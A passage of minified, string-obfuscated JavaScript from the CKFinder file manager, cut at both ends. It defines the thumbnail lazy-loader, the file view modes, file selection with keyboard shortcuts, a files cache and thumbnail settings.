i=this.getOption(S("\x11vzgezvaZuuzty")).get(S("\x19itni\\foSFFV"));this.finder.request(S(" RGWPLH@[\x13YNX{OCET"),{group:S("/VX^VG"),name:S(",^A]DsK|FQSE"),value:S(i===S("=_L#")?"%BB[J":"!CPG")})}else this.finder.request(S("3GPBCQW]H\x06N[K\x16 .6!"),{group:S("\x16qqu\x7fh"),name:S("\r}`bePj"),value:n})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var n=this.collection.get(e.currentTarget.id);this.trigger(S("%EOAEN]EHY\x15V^^WQG\fSJVJ"),{evt:e,model:n,el:t(e.target).find(S("0\x1fQXR\x18P^T\\I\x16USPZ2"))})}},o.getEvents(S("!NJ"))),r.extend(u)}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMZ\x05gMWWc_PVVF"),[S("D0(#-;9(#?+"),S("\x16}il\x7fie"),S(';^\\]T".,&')],function(e,t,n){"use strict";function i(e){this.finder=e,this.items=new n.Collection}function r(n,i,r,s){var a=s.$el.find(S("8\x17YPZ\x10R^:8o7,0+%"));e.chain(a).filter(function(e){return o(e,i)&&!t(e).data(S(";_VX\x12, 8:i1/*-&??"))}).each(function(e,a){var l=t(e),u=setTimeout(function(){if(!o(e,i))return l.data(S(":XW[\x13S!;;n0,+\"'<>"),!1),void clearTimeout(u);var n=s.getOption(S("A&*75*&1\n%%*$)")).get(S("2G\\@[UkP@^oILV.&")),a=r.request(S("2U]YS\r_\\NoTHS]"),{file:s.collection.get(e.id),size:n});l.find(S("3]XQ")).after(t(S("\x13(|{p8jnbpx#=DHQSHD_\x1dFFDN\x17\x0f\x10")).on(S("9VT]Y"),function(){var e=t(this);e.prev(S("-GBW")).attr(S("9II_"),e.attr(S("2@FV"))),e.remove(),l.removeClass(S("#GN@\nDHPR\x01YFZ]S")),l.data(S("0RYU\x19YWMA\x14NRQXQJ4"),!1)}).attr(S("E55+"),r.util.jsCssEntities(a)))},a*n);l.data(S("\x15u|~4vzfd3kILGLQQ"),u)})}function o(e,t){var n=e.getBoundingClientRect();return n.top+n.height-t>=0&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return i.prototype.registerView=function(e){function n(){i&&clearTimeout(i),i=setTimeout(function(){var n=t(S("\x1a5it3oAFG\x0eEFRN^L\n\x05YD\x03GUPVVF")).height()||0;r(s.config.thumbnailDelay,n,s,e)},100)}var i,o=this,s=o.finder;e.on(S("\x10cw}ppd"),n),e.once(S("2@\\ZA"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&e.$el.closest(S("\x1cFz~T@\x0f@OC\vWINO\x16\x0e`OF^\x13o")).on(S("\x1dm|RNNO"),n)}),e.on(S("5U_QU^MUXI\x052$,'!7"),n),e.on(S("5E^B\\oKX\\JZz $7!7"),n),t(document).on(S(" RAQKIJ"),n),t(window).on(S("\x14gsdqc\x7f"),n),this.throttle=n},i.prototype.disable=function(){t(document).off(S(">L#3-/("),this.throttle),t(window).off(S("9H^OTDZ"),this.throttle)},i}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p6\b\x07\x14)\x04\b\x06\x0f\f\x18'),[S("&RFMOY_NA]U"),S("%LV]LXR"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI"),S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x1830.>\x03\x154\n\x01\x12"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19{YCCwS\\ZZ2")],function(e,t,n,i,r,o,s){"use strict";function a(e){var t;e.data.modeChanged&&(e.data.mode===S("<Y[L+5-3")?(this.view.setThumbsMode(),e.finder.request(S("%UB\\]CEK^\x14J^PP_Q"),{group:S("0W[_QF"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S('?3$67-+!4r./?\x1a,":5'),{group:S("(OCGI^"),name:S("#PMSJJzCQI")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("\x11av`a\x7fy\x7fj \x7fun\x7f}LD"),{group:S("1TZXPE"),name:S("\x0fdyg~vF\x7fm}")}),this.view.setListMode()))}function l(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}function u(e,n){function i(e){e.preventDefault(),e.stopPropagation()}function r(e){t(document).off(S("\x15{xmj\x7fvsk{"),o),t(document).off(S("\x13yzcd}lj"),r),setTimeout(function(){document.removeEventListener(S("7[USXW"),i,!0)},50),u.remove();var n=t(e.target);if(n.data(S("\x14v}q5}htl")))n.trigger(new t.Event(S("-MDVU@\\D"),{ckfFilesSelection:!0}));else{var s=n.closest(S("\x0fKusgu8u|~4~ismC"));s.length&&s.trigger(new t.Event(S("2P_SREWI"),{ckfFilesSelection:!0}))}}function o(e){s(u,e)}function s(e,n){var i=t(n.target);i.data(S("\x0fszt>pgyg"))&&i.trigger(S("<^UY$3#$+3#5")),e.css({top:n.originalEvent.clientY+10,left:n.originalEvent.clientX+10})}var a=n.request(S("D#/+-:p,)9\x1d*<41'11")),l=a.length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var u=t(S("-\x12KYG\x12PXTED\x05\x1bYPZ\x10ZM!&`}")),c="#"+t(e.target).attr(S("\x1bx|j~\rBIE\tATFO\x04ZYI[GJG")),d=S(";\0TSX` .7ygdg;;)vn")+t(c).attr(S("-]]S"))+S("\x154)");l>1?u.append(t(d).addClass(S('\vofh"tcst9s\x7fekm'))).append(t(d).addClass(S("C'. j,;+,a>+,??6"))).append(t(d).addClass(S("\rmdv<vaur;cpph\x7f"))).append(S("\r2kyg2pxted%;ypz0zmAF\x0fJJCI\x05\x16")+l+S("8\x05\x15_UK\0")):u.append(t(d)),u.appendTo(S("\x13vzrn")),s(u,e),u.on(S("<PQJ3$/,2 "),o),u.on(S("0\\]FGPCG"),r),t(document).on(S("7UVOHYPQI%"),o),t(document).one(S("D()2;,?;"),r),document.addEventListener(S(";_QW\\+"),i,!0)}var c=function(t,i){this.finder=t,this.config=i;var r=this;t.on(S(",^K[DX\\TG\x0fU_YW]^\x06[WS%2"),function(t){i.set(t.data.settings),e.contains([S("D!/48%+2\b,:*"),S("\x14q\x7fdhu{bR|sz"),S("\x14q\x7fdhu{bOtdz")],t.data.changed)&&r.view.render()}),t.request(S(")ANU\x17BFCEW]"),{key:n.f9}),t.on(S("-EJIU]DZ\x0f")+n.f9,function(e){t.util.isShortcut(e.data.evt,S("&FD]"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),r.view.$el.focus())}),t.on(S("\x13g}yelzooo'rvSU\x18DAKCUIE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("/KP^GI\x1eMQ\x01D")})},null,null,40)};return c.prototype.createView=function(n){function c(e){e.evt.preventDefault(),f.request(S("\x15pxt}\x7fi&rnzNqCWL"),{path:e.model.getPath({full:!0})})}var d,f=this.finder,h={finder:f,collection:n,displayConfig:this.config},g=this.config.get(S("\vzdkxDhbv"));if(g===S("5B_MTXU]TRL")){f.request(S("\x17mp |yiSpDD"))===S(")NN_FZ@@")&&f.request(S(";OXJK)/%0~ (&*%/"),{group:S("1TZXPE"),name:S("\x17lqov~NweE")}),d=new i(e.extend(h,{mode:S(f.request(S(",XG\x15WTF~[QS"))===S("!FFWNRHX")?"\x0e{xd\x7fqg":"\x17tpio")}));var p=new s(f);p.registerView(d),f.on(S("8LS\x01NXMV:$"),a,this),f.on(S('E5"<=#%+>t,80<41o0>4<)a(5+2\x022\v\x19\x01'),l,this),d.on(S("\x1dzzSUPL]"),function(){p.disable()})}else if(g===S("\x10}{``"))f.request(S("+_HZ[Y_U@\x0eQ_DY[V^"),{group:S('C",*";'),name:S("%RO]DHxEWK")}),f.request(S('>L%56**"5}, 9*.!+'),{group:S("6QQU_H"),name:S("?$(13($?\t)$/")}),d=new r(h);else{if(g!==S("\x19ytqm\x7f|T"))throw S("\rY}\x7f\x7fu3b|s`8mcky");f.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("\x19|rpxm"),name:S("\x1aoths}sHXF")}),f.request(S("-]JDE[]SF\fSQJ[YPX"),{group:S("@'+/!6"),name:S("\x18}shlq\x7ffn@OF")}),f.request(S("\x12`qab~v~i!xtm~BMG"),{group:S("\x19|rpxm"),name:S(">[)22/%<\x02&<,")}),f.request(S("(ZO_XD@HC\vVZGTT[]"),{group:S("D#/+-:"),name:S("@%+04)'>\x1b 0.")}),d=new o(h)}return d.on(S("\x14v~~t}lryj$yIMG\x19GJHSMQ^FIC["),function(e){e.evt.preventDefault(),f.request(S("\x16twwn~diSzNT"),{name:S("\x18\x7fswy"),evt:e.evt,positionToEl:t(e.el),context:{file:e.model}})}),d.on(S("\nhddbkfxwd.sy{||h!\x7frpkEYVNAKS"),function(e){e.evt.preventDefault(),f.request(S("\x1e|OOVF\\QkBF\\"),{name:S("\x19|tpy{m"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),d.on(S("\x18zrrpyhvEV\x18EMIC\x1dCLSOCZ@"),function(e){f.fire(S("?&(.&~.#>,&=%"),{evt:e.evt,file:e.model,source:S(",KGCUBBRZP")},f)}),d.on(S(".LXX^WB\\S@\x02_SWY\x07ZM!&17%72"),function(e){f.request(S("\x16qqu\x7fh&z{ksDNFGQCC")).contains(e.model)||(f.request(S("%@NDLY\x11HH]J\\TQGuYZ")),f.request(S("\x10w{\x7fqf,d}u\x7fxh"),{files:[e.model]})),u(e.evt,f)}),d.on(S("3W]_[\\OS^K\x07XP,%'1~.#>,&=%"),function(e){f.fire(S("\x1a}sqzzR\x1bIF]AIPF"),{evt:e.evt,folder:e.model,source:S("\vjdbjcas}q")},f)}),d.on(S(":XTTR[6('4~#)+,,8q/!',;"),function(e){e.model.get(S("4\\EeWVN"))||f.request(S("(]ED@OO]\nCW@QA"),{name:S("\x18T{rr"),event:S("7^VV_YO"),context:{folder:e.model}})}),d.on(S("\x19ysuqziIDU\x19BJJCM[\x10ONAMCYRY"),c),d.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13NI@YO_"),c),d.on(S("\x1e|HHNGRLCP\x12OCGI\x17JM\\R^ZW^"),function(e){f.fire(S("\x1a}uq{%DCN@HLEL"),{evt:e.evt,file:e.model})}),d.on(S(".LXX^WB\\S@\x02_SWY\x07Z],5#3"),function(e){f.fire(S("\x0eiy}w)pwzcyi"),{evt:e.evt,file:e.model})}),d.on(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),function(e){f.fire(S("E ($-/9v)<  "),{evt:e.evt,folder:e.model,view:e.view,el:e.el},f)}),this.view=d,f.request(S("\x1cm\x7fxE\x1bQKKRoIzLMBCC"),{page:S("\x1dS~IO"),region:S("\x18t{rr"),view:d}),d},c.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},c.prototype.destroyers={list:function(e){e.request(S(">L%56**\"5}-'+) ("),{group:S("\x1a}uq{l"),name:S("#PMSJJzCQI")}),e.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("?&(.&7"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("?5(x1!6/=-"),a),e.removeListener(S("\x1ahyijvNFQ\x19GMGIOL\x10MEAK\\\nEZFYWe^B\\"),l)},compact:function(e){e.request(S("D6#3< $,?w+!13>6"),{group:S("5P^T\\I"),name:S("\x0e{xd\x7fqG|lr")}),e.request(S("+_HZ[Y_U@\x0ePXVZU_"),{group:S("\x1fFHNFW"),name:S("\vhd}\x7f|pk]uxs")}),e.request(S("#W@RSAGMX\x16H@NR]W"),{group:S("\x10w{\x7fqf"),name:S("\x1fDHQSHD_cI]O")}),e.request(S("\x12`qab~v~i!ys\x7f}LD"),{group:S("\x1bztrzS"),name:S("2W]FF[Y@iRFX")})}},c}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x12'/!&2.''\x02*\")\"*\""),[S("\x13a{rrjjytnx"),S("@## /'))-"),S("%eln@DOI_\x01zDX^\x1c\x7fPOtW]_")],function(e,t,n){"use strict";function i(e,n,i){function r(t){o.isInSelectionMode&&(t.data.toolbar.push({name:S('>|,$#1\x17 *"+=#$"'),type:S("8[OOHRP"),priority:105,icon:S("*HGK\x03LQ_QVX"),iconOnly:!0,title:t.finder.lang.common.choose,action:function(){o.isInSelectionMode=!1,t.finder.request(S("\x13r|zrk#}~hN{sEBVF@")).length?t.finder.request(S("\x10w{\x7fqf,s}j\x7fwy~j^LM")):t.finder.request(S("\fya`|ssa.gsd}m"),{name:S(":v]TP"),event:S(",KACTT@"),context:{folder:t.finder.request(S('E ($-/9v*+;\x112&:"0'))}})}}),t.data.toolbar.push({name:S("\x0eL|tsaGpzr{mstrI{gT"),type:S("C0 >3"),priority:100,label:e.lang.formatFilesCount(e.request(S('\x12u}ysd"~\x7foOxrzCUGG')).length)}))}this.filesModule=n,this.finder=e,this.selectedFiles=new t.Collection,this.displayedFiles=i,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,this.focusedFile=null,this.rangeSelectionStart=l;var o=this;e.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+!#44 "),r,null,null,20),e.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+'#5"),r,null,null,20),e.on(S("\rz`\x7f}prf/drk|n!Q|wq\x1aGKOAV"),r,null,null,20)}function r(e,t){var n=t.lastFolderCid,i=e.request(S('E ($-/9v*+;\x112&:"0')),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x0fvx~vg/ert|yoyy"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function o(t){var i=t.evt,o=i.keyCode,a=this.finder.lang.dir===S("\x10}fa"),l=a?n.left:n.right,u=a?n.right:n.left,c=n.down,d=n.up;if(this.invertKeys&&(l=n.up,u=n.down,d=a?n.left:n.right,c=a?n.right:n.left),e.contains([n.space,l,u,d,c,n.end,n.home],o)){i.preventDefault(),i.stopPropagation();var f,h=this.displayedFiles.indexOf(this.focusedFile);if(o===n.space&&(f=h,this.selectedFiles.length>1))return s(this),this.resetRangeSelection(),void r(this.finder,this);var g={isAddToRange:!!i.shiftKey};o===n.end&&(f=this.displayedFiles.length-1),o===n.home&&(f=0),o===d&&(f=h-this.filesModule.view.getThumbsInRow()),o===l&&(f=h-1),o===u&&(f=h+1),o===c&&(f=h+this.filesModule.view.getThumbsInRow()),this.selectFiles(f,g)}}function s(e){e.selectedFiles.forEach(function(e){e.trigger(S('A&&7 *"+=//'),e)}),e.selectedFiles.reset([],{silent:!0})}function a(e){e.request(S("D.#>r%#88( "),{key:n.a}),e.on(S("B(!<\"(?'p")+n.a,function(e){e.finder.util.isShortcut(e.data.evt,S("&D\\[F"))&&(e.data.evt.preventDefault(),e.finder.request(S("\x1eyIMGP\x1eVCKMJ^j@A")))}),e.on(S("-]G_CFPAAE\rTPIO\x06[WS%2"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S('?;"61(8m<)4')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("\x10ja{}sbj3bv~zi_mRNU^")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S('@:1+-#2:c28"+%:\x0e"#=$)')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("\x14ne\x7fq\x7fnf7fkoaSPLSX")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S("D>5/!/>6g6* '?\x13!&:!*")})},null,null,50)}var l=-1;return i.prototype.resetRangeSelection=function(){this.rangeSelectionStart=l},i.prototype.selectFiles=function(t,n){var i=this,r=this.displayedFiles,o=i.displayedFiles.indexOf(i.focusedFile),a=e.extend({},n),u=r.at(t);if(u){if(a.resetSelection&&s(i),a.isAddToRange||this.resetRangeSelection(),o||(o=0),o===t&&!a.forceSelect||a.isToggle)return this.filesSelectToggleHandler({files:[u]}),void this.focusFile(u);var c={files:u};if(a.isAddToRange){this.rangeSelectionStart===l&&(this.rangeSelectionStart=o);var d=t>this.rangeSelectionStart?this.rangeSelectionStart:t,f=t>this.rangeSelectionStart?t:this.rangeSelectionStart;c={files:r.slice(d,f+1)}}s(i),this.filesSelectHandler(c),this.focusFile(u)}},i.prototype.filesSelectHandler=function(t){e.isArray(t.files)||(t.files=[t.files]),this.selectedFiles.add(t.files),1===t.files.length&&(this.focusedFile=t.files[0]),r(this.finder,this)},i.prototype.filesSelectToggleHandler=function(t){e.isArray(t.files)&&(e.forEach(t.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("D!#4-%/(8(*"),e),this.selectedFiles.remove(e))},this),r(this.finder,this))},i.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),n=this.filesModule.displayedFiles;return n.isFiltered?new t.Collection(e.filter(function(e){return n.contains(e)})):new t.Collection(e)},i.prototype.getSelectedFolders=function(){return new t.Collection(this.selectedFiles.where({"view:isFolder":!0}))},i.prototype.registerHandlers=function(){var e=this,t=e.finder,n=e.filesModule;e.selectedFiles.on(S(">M%2'7"),function(){r(t,e)}),n.view.on(S("@\".*'."),function(e){e.evt.stopPropagation(),t.request(S("7^PV^O\x07ZZ3$.&'1\x07+$"))}),t.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){e.selectedFiles.reset(n.files.toArray()),e.selectedFiles.forEach(function(e){e.trigger(S("(ZOGINZJT"),e)}),r(t,e)},"files:deselectAll":function(){e.selectedFiles.length&&(e.selectedFiles.forEach(function(e){e.trigger(S("\x19~~oxrzCUGG"),e)}),e.selectedFiles.reset())}}),t.on(S("8_UWXXL\x053$.&'1##"),function(){e.isInSelectionMode=!1},null,null,1),t.on(S("\x13rzzs}k |yiXvLDQ\x19ECRBZ"),function(){e.isInSelectionMode=!1,e.selectedFiles.reset(),e.resetRangeSelection()}),t.on(S("\x1bztrzS\x1bQFH@ESMM"),function(e){e.data.files.forEach(function(e){e.trigger(S("3GPZR[M__"),e)})}),a(t),t.on(S(';OUQM4"777\x7f*.;=p,)#+=1='),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("@:0*#-2\x06:;%<115+?&<\x12&'9 %")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("\x17cu\x7f}h\\lmOV___PVfZ[E\\Q")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("6LPVW^A")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("#_@HCU")})},null,null,80)},i.prototype.registerView=function(e){function t(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};i.isInSelectionMode||(e.model.get(S(":MUXI\x05)2\x04,(!#5"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),i.selectFiles(i.displayedFiles.indexOf(e.model),t)}this.finder;e.on(S("\x17{qswxkwzW\x1bDJH@\x1cDD@I@"),t),e.on(S(">\\((.'2,#0r/%'((<u3=;0?"),t),e.on(S('@"**(!0.->p-%!+u<><4 :#40'),function(e){i.isInSelectionMode||(i.isInSelectionMode=!0,i.selectFiles(i.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),e.on(S("+OEGCTG[VC\x0fPXT]_I\x06V[F$.5-"),o.bind(this)),e.on(S("\x19ysuqziIDU\x19BLJB\x12BORHBYA"),o.bind(this)),e.on(S(">T%8&,3+"),function(e){var t,r=e.evt;if(r.keyCode!==(this.finder.lang.dir===S("\x0f|e`")?n.left:n.right)&&r.keyCode!==n.end||(t=i.displayedFiles.last()),r.keyCode!==(this.finder.lang.dir===S(";PIL")?n.right:n.left)&&r.keyCode!==n.home||(t=i.displayedFiles.first()),t){r.stopPropagation(),r.preventDefault();var o=r.keyCode===n.left||r.keyCode===n.right||r.keyCode===n.down||r.keyCode===n.up;i.selectFiles(i.displayedFiles.indexOf(t),{forceSelect:o,isAddToRange:!!r.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var i=this;e.on(S("E (+<9.("),function(){var e=i.focusedFile?i.focusedFile:i.filesModule.displayedFiles.first();setTimeout(function(){i.focusedFile||i.selectFiles(0),e.trigger(S("$CID]Z"),e)},0)}),this.invertKeys=e.invertKeys},i.prototype.focusFile=function(e){e.trigger(S("\x18\x7fuxin"),e),this.focusedFile=e},i}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x12<:2+\x1a;848"),[S("1G]PPDD[VH^"),S(":Y]^U]//'")],function(e,t){"use strict";function n(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new i}var i=t.Collection.extend({sort:S("/EAVR@PR"),initialize:function(){this.on(S("2RPQ"),function(){var e=0;this.forEach(function(t){e+=t.get(S("\x12u}ysd")).length}),this.size=e},this),this.on(S("\x0fbt\x7f|bp"),function(){var e=0;this.forEach(function(t){e+=t.get(S("A$*( 5")).length}),this.size=e},this)}});return n.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&this.cache.length>1;)this.cache.shift()},n.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},n}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x0687$\x17:811>'),[S(':NRY[M3"-1!'),S("5TV[RXTRX")],function(e,t){"use strict";return t.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(t,n){e.forEach(t,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("&TM[\\N^yFZ]SA")).push(parseInt(n,10)),this.get(S("2G\\@[UVXSW\x7fRPY)&1"))[n]={width:t[0],height:t[1],thumb:e}},this);var i=parseInt(n.thumbnailMaxSize,10),r=parseInt(n.thumbnailMinSize,10);this.get(S(" RGQR@Ts@\\GI_")).length&&(r||(r=e.min(this.get(S("&TM[\\N^yFZ]SA")))),i||(i=e.max(this.get(S("9I^NK[M\x14)7.&6"))))),this.set(S("\x1e~RDvKQHDII@FX~H]FJPP_Q"),!(!r||!i));var o=e.max(this.get(S("(ZOYZH\\{XD_QG")));this.set(S("-ZGE\\P]U\\ZzYAiRFX"),i>o?o:i),this.set(S("D1.2%+$*%!\x03&>\x02;)1"),r),this.set(S("\x1bhukrBOCJHvO]Mz^N\\"),n.thumbnailSizeStep),this.set(S("5Z^KMlRYJw\\//\x11*> "),n.listViewIconSize),this.set(S("8ZUVL\\]K\x16('4\r&))\x1b 0."),n.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("$FIK]DDX")in document.body.style||S("5ARZRSO\x7fRRJ-/1")in document.body.style||S("&jGSiD@XCAC")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S('"EMICT'),label:e.settings.title,settings:[{name:S(",IG\\@]SJzT[R"),label:e.settings.displayName,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileName},{name:S(">[)22/%<\x02&<,"),label:e.settings.displayDate,type:S("(JBNOFL@H"),defaultValue:t.defaultDisplayDate},{name:S('<YWL0-#:\x17,<"'),label:e.settings.displaySize,type:S("\x13w}sts{uc"),defaultValue:t.defaultDisplayFileSize},{name:S("-XFUFfJDP"),label:e.settings.viewType,type:S("<O_[)."),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("1A\\FAtN"),label:e.settings.sortBy,type:S("\x13gpzr{m"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("\r}`bePj[grrj"),label:e.settings.sortByOrder,type:S("$WGCAF"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("8MRNQ_mV:$"),label:e.settings.thumbnailSize,type:S("\x0fxxvwq{"),defaultValue:t.thumbnailDefaultSize};return this.get(S('A#1!\x11.2%+$*%!=\x1d5";)57:2'))&&(o.type=S("!PBJBC"),o.isEnabled=n,o.attributes={min:this.get(S("\x1bhukrBOCJHhOI{@PN")),max:this.get(S("9NSIP\\Q!(.\x0e%=\x15.2,")),step:this.get(S("!VKQHDII@FxEWK|DTB"))}),r.settings.push(o),r}})}),CKFinder.define(S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bs_[]J"),[S("\x15cy||hh\x7frlz"),S("\x10{cfqgo"),S("9XZ_V\\P.$"),S("A\x01\b\x02,(#-;e\x06#)+##~\x14:80"),S("\nHGKgatt`<Yzrrtj5]sqzzR"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\x1c208-\x19\t\r\x16\x06\x16'),S("!ahbLHCM[\x05fCI[CUB\x1du]YSD\x17zRTSN[y)-'0"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\f#-%"#5'),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1b,&./9' >\x193=093%"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\f" (=\f12:6'),S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x7f\x07;6#&y\x011<-\x183386\x07")],function(e,t,n,i,r,o,s,a,l,u,c,d){"use strict";function f(i){var r=this;r.finder=i,r.initDfd=new t.Deferred,r.config=new d,r.files=new n.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new c({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("D&)*%($/v\"%u\x19?;'"),_,r,null,30),i.setHandlers({
"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:y,context:r},"folder:getIcon":{callback:w,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:b,context:r},"resources:show":{callback:x,context:r}}),i.on(S("\x15uxvm\x7fchP{qU\x1bDJH@"),function(e){e.data.groups.add({name:S("6R\\PN")})},null,null,30),i.on(S(" GKOAV\x1cCMEO_II"),function(t){var n=r.files.length;if(e.forEach(t.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),n>0&&(n-=1),r.files.remove(t.data.files),r.finder.request(S("1TZXPE\r\\\\I^PX]K\x01-.")),r.files.length){var i=r.files.at(n);r.selection.focusFile(i)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S('D#)+,,8q(("*$46'),function(e){r.files.remove(e.data.folder),r.finder.request(S("<[WS%2x'!6#+-*>\n !"))}),i.on(S("\x1fCNONEKB\x1dIO^N^\x17iJDw]_PPDD"),function(e){r.doAfterInit(function(){var t=i.request(S("0W]_PPD\r_\\Nz_IWI%"));if(t&&t.isPath(e.data.response.currentFolder.path,e.data.response.resourceType)){r.files.add(t.get(S("\x19ysuqzmEO")).toArray());var n=r.filesCache.get(t.cid);r.filesCache.add(t.cid,r.files.toArray(),n?n.response:"")}})},null,null,30)),i.on(S("\x12p{x{vv} zzi{m\x1afGWbLJB["),F,this),i.on(S("\x0eiy}w)pwzttpyp"),g,r),i.on(S("#BLJB\x12MHGXL^"),g,r),i.on(S("7^PV^\x06V[F$.5-"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("#GJKJIGN\x11I_\\@B\v`VZT[R~PV^"),M,null,null,5),i.on(S("-]G_CFPAAE\rTPIO"),function(e){e.data.groups.add({name:S("\x1dxvLDQ"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){var 